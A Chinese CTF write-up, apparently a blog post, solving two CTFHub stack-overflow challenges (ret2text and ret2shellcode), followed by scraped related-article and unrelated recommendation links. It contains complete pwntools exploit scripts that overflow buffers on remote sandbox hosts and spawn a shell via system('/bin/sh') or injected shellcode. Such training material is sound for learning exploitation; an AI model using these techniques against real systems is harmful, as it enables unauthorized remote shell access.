CTFHub[PWN技能树]——栈溢出

一、ret2text





- 例行检查,64位程序,没有开启任何保护



- 本地运行一下情况,看看大概的情况



- 64位ida载入,检索程序里的字符串发现了bin/sh



要满足条件才可以执行,但是我们可以直接跳转到0x4007B8去system(‘/bin/sh’)



- 看main函数

第8行,gets函数读入没有限制数据的长度,明显的溢出,溢出ret到执行system(‘/bin/sh’)的地址即可

from pwn import *

#p=process('./pwn1')

p=remote("challenge-79d4d6a23952a67b.sandbox.ctfhub.com",24293)

payload='a'*(0x70+8)+p64(0x4007b8)

p.sendline(payload)

p.interactive()

二、ret2shellcode



- 例行检查,64位程序,仍然未开启任何保护



- 本地运行一下,看看大概的情况,可以看到,给了我们一个栈上的地址



- 64位ida载入,看main函数

一开始给了我们参数buf在栈上的地址,然后读入buf,12行,buf只有0x10,但是读入了0x400,明显的溢出漏洞 - 这题没有给我们提供现成的后门,加上没有nx保护,可以直接执行shellcode来获取shell

设置一下环境参数,之后直接用pwntools生成shellcode

context.arch = 'amd64'

shellcode = asm(shellcraft.sh())

- 有了shellcode,然后就是shellcode写到哪里的问题

本地运行的时候加上上图的代码,可以知道一开始输出了buf参数的地址,接收一下就获得了栈上的地址

buf_addr = p.recvuntil("]")

buf_addr = int(buf_addr[-15:-1], 16)

我们将shellcode写入ret,这样程序在返回的时候就直接去执行我们的shellcode了

所以我们的shellcode的地址是,0x10是buf的大小,第一个0x8是ebp,第二个是ret

shellcode_addr = buf_addr + 0x10+0x8+0x8

- shellcode有了,shellcode的地址也有了,现在只要往这个地址传入shellcode即可完成利用

payload = 'a' * 24 + p64(shellcode_addr) + shellcode



完整exp:

#coding=utf-8

from pwn import *

import re

#context.log_level = "debug"

context.arch = 'amd64'

p=remote("challenge-b841961e5e4c03f8.sandbox.ctfhub.com",37282)

#p=process('./pwn2')

#gdb.attach(p)

buf_addr = p.recvuntil("]")

buf_addr = int(buf_addr[-15:-1], 16)

shellcode_addr = buf_addr + 32

shellcode = asm(shellcraft.sh())

payload = 'a' * 24 + p64(shellcode_addr) + shellcode

p.recv()

p.sendline(payload)

p.interactive()

技能树的题目现在就出了这么多,出了新的继续更新,接下来尝试历年真题

CTFHub[PWN技能树]——栈溢出的更多相关文章

- CTFHub web技能树之RCE初步 命令注入+过滤cat

在一个大佬的突然丢了个题过来,于是去玩了玩rce的两道题 大佬的博客跳转链接在此->>>大佬召唤机 叫 命令注入 一上来就是源码出现,上面有个ping的地方 <?php $re ...

- CTFHub web技能树 RCE

一个简单的ping,还没有过滤,源码也给出来了 ls一下 127.0.0.1 & ls 有一个可疑的php文件,,,但是直接访问和 cat 都出不来... 试了几下反弹shell,没成功... ...

- pwn入门之栈溢出练习

本文原创作者:W1ngs,本文属i春秋原创奖励计划,未经许可禁止转载!前言:最近在入门pwn的栈溢出,做了一下jarvisoj里的一些ctf pwn题,感觉质量都很不错,难度循序渐进,把自己做题的思路 ...

- Linux pwn入门教程(1)——栈溢出基础

作者:Tangerine@SAINTSEC 原文来自:https://bbs.ichunqiu.com/thread-42241-1-1.html 0×00 函数的进入与返回 要想理解栈溢出,首先必须 ...

- PWN菜鸡入门之栈溢出 (2)—— ret2libc与动态链接库的关系

准备知识引用自https://www.freebuf.com/articles/rookie/182894.html 0×01 利用思路 ret2libc 这种攻击方式主要是针对 动态链接(Dynam ...

- PWN菜鸡入门之栈溢出(1)

栈溢出 一.基本概念: 函数调用栈情况见链接 基本准备: bss段可执行检测: gef➤ b main Breakpoint at . gef➤ r Starting program: /mnt/ ...

- CTF必备技能丨Linux Pwn入门教程——栈溢出基础

这是一套Linux Pwn入门教程系列,作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的一些题目和文章整理出一份相对完整的Linux Pwn教程. 课程回顾>>Linux ...

- 一步一步pwn路由器之wr940栈溢出漏洞分析与利用

前言 本文由 本人 首发于 先知安全技术社区: https://xianzhi.aliyun.com/forum/user/5274 这个是最近爆出来的漏洞,漏洞编号:CVE-2017-13772 固 ...

- ctfhub技能树—彩蛋

彩蛋题建议大家首先自己动手去找一找 做 好 准 备 后 再 看 下 文 ! 1.首页 使用域名查询工具查询子域名 2.公众号 此题关注ctfhub公众号即可拿到,不过多赘述. 3. ...

随机推荐

- 【从零开始学习Node.js】一.在CentOS 7中部署Node.js环境

一.背景信息 Node.js是一个基于Chrome V8引擎的JavaScript运行环境,用来方便快速地搭建易于扩展的网络应用.Node.js使用了一个事件驱动.非阻塞式I/O的模型,使其轻量又高效 ...

- 美团饿了么领取外卖优惠券微信小程序的开发及上线_怎样点外卖省钱_外卖小程序的开发及上线

都1202年了,估计没人不知道外卖了,那么就有两种人在思考两种问题: 普通人:怎么点外卖划算? 程序员:怎么通过外卖赚钱? 话不多说,为了让你们相信我有能力来讲这块内容,先给你们看一个很简单的小程序: ...

- MyBatis-Plus中如何使用ResultMap

MyBatis-Plus (简称MP)是一个MyBatis的增强工具,在MyBatis的基础上只做增强不做改变,为简化开发.提高效率而生. MyBatis-Plus对MyBatis基本零侵入,完全可以 ...

- 保姆级神器 Maven,再也不用担心项目构建搞崩了

今天来给大家介绍一款项目构建神器--Maven,不仅能帮我们自动化构建,还能够抽象构建过程,提供构建任务实现:它跨平台,对外提供了一致的操作接口,这一切足以使它成为优秀的.流行的构建工具,从此以后,再 ...

- List、ArrayList、迭代器、链表、Vector

1.List接口中的常用方法. List是Collection接口的子接口.所以List接口中有一些特有的方法. void add(int index, Object element) Object ...

- 花了30天才肝出来,史上最全面Java设计模式总结,看完再也不会忘

本文所有内容均节选自<设计模式就该这样学> 序言 Design Patterns: Elements of Reusable Object-Oriented Software(以下简称&l ...

- TCP、三次握手、四次挥手(图解)

传输控制协议(TCP,Transmission Control Protocol)是一种面向连接的.可靠的.基于字节流的传输层通信协议,为了在不可靠的互联网络上提供可靠的端到端字节流而专门设计的一个传 ...

- Nginx大厂面试需要掌握多少v1.21.3

概述 **本人博客网站 **IT小神 www.itxiaoshen.com Nginx官网 最新版本为1.21.3 Nginx (engine x) 是一个开源的.高性能的HTTP和反向代理web服务 ...

- 使用 CSS 轻松实现一些高频出现的奇形怪状按钮

背景 在群里会有同学问相关的问题,怎么样使用 CSS 实现一个内切角按钮呢.怎么样实现一个带箭头的按钮呢? 本文基于一些高频出现在设计稿中的,使用 CSS 实现稍微有点难度和技巧性的按钮,讲解使用 C ...

- GraalVM最佳实践,使用Java开发CLI、Desktop(JavaFX)、Web(SpringBoot)项目,并使用native-image技术把Java代码静态编译为独立可执行文件(本机映像)

原创文章,转载请注明出处! 源码地址: Gitee Gtihub 介绍 GraalVM最佳实践,使用Java开发CLI.Desktop(JavaFX).Web(SpringBoot)项目,并使用nat ...